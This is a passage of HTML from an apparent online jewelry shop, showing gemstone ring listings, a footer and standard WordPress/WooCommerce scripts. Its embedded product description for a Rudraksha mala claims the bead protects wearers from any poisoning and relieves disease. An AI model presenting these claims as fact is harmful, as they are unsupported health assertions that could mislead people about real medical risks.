		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-600x414.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-768x530.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring.jpg 1516w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
</ul></aside>		</aside><!-- #secondary -->
	
                </div>
            </div>
        </div>
    
	
		<footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-middle">
			<div class="container">                
			<div class="clear">                

				
				
				
				 
					
			</div>
			</div>
		</div>
			<div class="footer-top">
		  <div class="container">
	        <div class="sociallink">
	      		      <div class="social">
        <ul>
                                                                    </ul>
      </div>
    	            
	        </div>
	        <div class="paymentlogo">
	        	      <div class="payment-accept">
                                                      </div>
      	        </div>
		  </div>
		</div>
				<div class="footer-bottom">
		    <div class="container">
	       		<div class="coppyright">
					&copy; 2026 Ramneek Jewels -  WordPress Theme : SparkleStore  By <a href=" http://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a>				</div><!-- .site-info -->

	            <div class="companylinks">
	          		<div><ul>
<li class="page_item page-item-5"><a href="https://ramneekjewels.com/cart/">Cart</a></li>
<li class="page_item page-item-6"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11253"><a href="https://ramneekjewels.com/11253-2/">Divya Shakti Gems</a></li>
<li class="page_item page-item-10951"><a href="https://ramneekjewels.com/front/">front</a></li>
<li class="page_item page-item-1151"><a href="https://ramneekjewels.com/jewelry/">Jewelry</a></li>
<li class="page_item page-item-7"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
<li class="page_item page-item-643"><a href="https://ramneekjewels.com/paypal-online/">Paypal Online</a></li>
<li class="page_item page-item-2 "><a href="https://ramneekjewels.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-4 current_page_parent page_item_has_children"><a href="https://ramneekjewels.com/shop/">Shop</a></li>
<li class="page_item page-item-1104"><a href="https://ramneekjewels.com/wishlist/">Wishlist</a></li>
</ul></div>
	            </div>

		    </div>
		</div>
				</footer>
		    

</div><!-- #page -->

<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ramneekjewels.com\/product\/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified\/#product","name":"Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified","url":"https:\/\/ramneekjewels.com\/product\/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified\/","description":"&amp;nbsp;\r\n\r\n \tA Seven mukhi Rudraksha has seven lines (mukhas ) on its surface. Hence, the wearer of this Rudraksha gets wealth and prosperity by the blessings of Goddess Maha Lakshmi &amp;amp; he is also relieved of malefic or adverse affects of planet Saturn if the same is badly placed in one's horoscope or if the wearer is under the major or minor affliction of Saturn known as Saturn Sade Sati and Small Panoti respectively. This Rudraksha is also related to the 7 sages (Saptarshi ) and the wearer is bestowed with good Health and Wealth by their blessings. This Rudraksha is also very good for getting Success in Business and Increased profits if it is used in combination with 8 mukhi Rudraksha. This Rudraksha is also said to help in regaining block funds as well as for attracting wealth and therefore it is said to be extremely good for businessmen as well as for those also who are in a Job and want Success, Happiness, Promotion and Wealth. As per Ancient Vedic Texts, there are seven divine snakes who reside in the seven mukhas of this Rudraksha and therefore a person wearing this Rudraksha is protected from poisoning of any kind. Since this Rudraksha is blessed by many powerful Gods and Goddesses, the wearer is able to get good Name &amp;amp; Fame, Progress and Wealth as well as Good Luck by the blessiings of Goddess Maha Lakshmi, Saptrshi, seven Divine Snakes, seven Divine mothers as well as planet Saturn. Ruling Deity: - Goddess Maha Lakshmi Beej Mantra: - Om Hoom Namaha A seven mukhi Rudraksha can be worn by Businessmen as well as Professionals from all fields to gain Success, Wealth and Prosperity. People suffering from diseases caused by planet Saturn should also wear this Rudraksha. This Rudraksha is also very helpful if worn during the major or minor affliction of Saturn as mentioned above.","image":"https:\/\/ramneekjewels.com\/wp-content\/uploads\/2019\/05\/51w4eFjyckL.jpg","sku":"7mukhirosary1","offers":[{"@type":"Offer","price":"60.00","priceValidUntil":"2050-05-31","priceSpecification":{"price":"60.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ramneekjewels.com\/product\/divya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified\/","seller":{"@type":"Organization","name":"Ramneek Jewels","url":"https:\/\/ramneekjewels.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ramneekjewels.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "db4d77e2e1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ramneekjewels.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen